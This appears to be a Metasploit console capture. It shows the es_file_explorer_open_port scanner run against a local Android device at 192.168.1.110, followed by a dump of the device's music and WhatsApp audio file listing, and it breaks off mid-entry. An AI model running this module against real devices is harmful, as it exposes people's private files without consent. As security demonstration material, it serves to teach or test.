 msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[*] Error: 192.168.1.110: JSON::ParserError 435: unexpected token at '{"name":"Kygo, Selena Gomez - It Ain"t Me.mp3", "time":"10/14/17 09:54:28 PM", "location":"/stor
age/0000-0000/old songs and stuff/Kygo, Selena Gomez - It Ain"t Me.mp3", "duration":221520, "size":"6.88 MB (7,213,957 Bytes)"},
{"name":"bruno-mars-it-will-rain.mp3", "time":"3/27/15 06:00:40 PM", "location":"/storage/0000-0000/best songs/bruno-mars-it-will-rain.mp3", "duration":257915, "size"
:"3.94 MB (4,127,662 Bytes)"},
{"name":"Fabolous_-_It_s_My_Time2.mp3", "time":"3/15/13 12:56:34 AM", "location":"/storage/0000-0000/best songs/Fabolous_-_It_s_My_Time2.mp3", "duration":244173, "siz
e":"4.66 MB (4,885,596 Bytes)"},
{"name":"It's realme.mp3", "time":"1/1/19 10:30:56 AM", "location":"/storage/emulated/0/Music/It's realme.mp3", "duration":80597, "size":"1.94 MB (2,029,184 Bytes)"},
{"name":"Izhaar-(Mr-Jatt.com).mp3", "time":"10/14/17 09:54:28 PM", "location":"/storage/0000-0000/old songs and stuff/Izhaar-(Mr-Jatt.com).mp3", "duration":272091, "s
ize":"10.58 MB (11,091,549 Bytes)"},
{"name":"AUD-20180127-WA0013.mp3", "time":"10/19/19 05:17:56 PM", "location":"/storage/emulated/0/WhatsApp/Media/WhatsApp Audio/AUD-20180127-WA0013.mp3", "duration":2
99471, "size":"11.49 MB (12,052,007 Bytes)"},
{"name":"Jack sparrow  remix .mp3", "time":"10/17/20 07:06:12 PM", "location":"/storage/emulated/0/Ringtones/zedge/3adcf00a-7350-4120-8f7a-71da16f51523/Jack sparrow
remix .mp3", "duration":30041, "size":"469.91 KB (481,183 Bytes)"},
{"name":"Jan 12, 1.21 AM.mp3", "time":"1/12/18 02:16:48 AM", "location":"/storage/0000-0000/SHAREit/audios/Jan 12, 1.21 AM.mp3", "duration":13061, "size":"306.12 KB (
313,468 Bytes)"},
{"name":"Jan 12, 1.25 AM.mp3", "time":"1/12/18 02:16:50 AM", "location":"/storage/0000-0000/SHAREit/audios/Jan 12, 1.25 AM.mp3", "duration":178364, "size":"4.08 MB (4
,280,737 Bytes)"},
{"name":"Jan 12, 1.35 AM.mp3", "time":"1/12/18 02:16:52 AM", "location":"/storage/0000-0000/SHAREit/audios/Jan 12, 1.35 AM.mp3", "duration":118073, "size":"2.70 MB (2
,833,762 Bytes)"},
{"name":"Jan 12, 1.55 AM.mp3", "time":"1/12/18 02:16:54 AM", "location":"/storage/0000-0000/SHAREit/audios/Jan 12, 1.55 AM.mp3", "duration":29153, "size":"683.26 KB (
699,662 Bytes)"},
{"name":"Jan 12, 1.56 AM.mp3", "time":"1/12/18 02:16:54 AM", "location":"/storage/0000-0000/SHAREit/audios/Jan 12, 1.56 AM.mp3", "duration":65411, "size":"1.50 MB (1,
569,853 Bytes)"},
{"name":"Jan 12, 2.01 AM.mp3", "time":"1/12/18 02:16:56 AM", "location":"/storage/0000-0000/SHAREit/audios/Jan 12, 2.01 AM.mp3", "duration":74501, "size":"1.71 MB (1,
788,028 Bytes)"},
{"name":"dont wana.mp3", "time":"12/6/11 04:43:32 AM", "location":"/storage/0000-0000/best songs/dont wana.mp3", "duration":198003, "size":"7.58 MB (7,947,752 Bytes)"
},
{"name":"desiboyz03(www.songs.pk).mp3", "time":"11/17/11 10:48:58 AM", "location":"/storage/0000-0000/best songs/desiboyz03(www.songs.pk).mp3", "duration":233169, "si
ze":"5.00 MB (5,244,695 Bytes)"},
{"name":"06 - Joker & The Thief.mp3", "time":"9/12/11 05:09:56 AM", "location":"/storage/0000-0000/best songs/06 - Joker & The Thief.mp3", "duration":279723, "size":"
8.54 MB (8,955,237 Bytes)"},
{"name":"ju wanna b wid u.mp3", "time":"4/10/11 09:20:40 AM", "location":"/storage/0000-0000/best songs/ju wanna b wid u.mp3", "duration":220709, "size":"3.37 MB (3,5